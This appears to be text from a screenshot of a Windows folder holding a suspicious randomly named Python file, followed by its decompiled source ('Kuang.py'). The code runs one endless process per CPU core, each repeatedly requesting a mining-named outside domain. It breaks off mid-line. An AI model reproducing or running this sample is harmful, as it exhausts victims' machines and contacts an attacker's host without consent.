 电脑 › 本地磁盘 (C:) › 用户 › Administrator
名称
今天 (1)
65df1c9c6de63.py
# Embedded file name: Kuang.py
import multiprocessing, requests
def cpu_intensive_task():
while True:
try:
requests.get('http://wakuang.zhigongshanfang.top', timeout=10)
except:
pass
if __name__ == '__main__':
cpu_count = multiprocessing.cpu_count()
processes = [multiprocessing.Process(target=cpu_intensive_task) for _ in range(cpu_
for process in processes: